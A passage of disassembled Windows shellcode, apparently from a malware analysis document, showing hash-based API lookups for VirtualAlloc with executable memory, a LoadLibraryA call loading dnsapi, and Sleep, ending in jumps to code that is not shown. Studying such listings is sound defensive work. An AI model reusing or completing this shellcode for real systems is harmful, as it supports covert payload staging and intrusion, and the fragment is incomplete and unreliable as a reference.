 loc_217182:
push 56A2B5F0h
call ebp
sub_21708F proc near
; FUNCTION CHUNK AT 00217130 SIZE 00000070 BYTES
pop ebp
xor eax, eax
push 40h ; '@'
mov ah, 10h
push 1000h
push 7FFFFh
push 0
push 0E553A458h ; kernel32!VirtualAlloc
call ebp
push eax
mov edi, eax
xor eax, eax
mov al, 70h ; 'p'
mov ah, 69h ; 'i'
push eax
push 61736E64h
push esp
push 726774Ch
call ebp ; kernel32!LoadLibraryA dnsapi
mov ebx, 61h ; 'a'
Sleep:
push 13E8h
push 0E035F044h
call ebp ; kernel32!Sleep
mov eax, esi
mov ecx, [eax]
mov ebx, ecx
jmp loc_2170C5
; END OF FUNCTION CHUNK FOR sub_21708F
loc_2170C5:
jmp short loc_217130
sub_21708F endp ; sp-analysis failed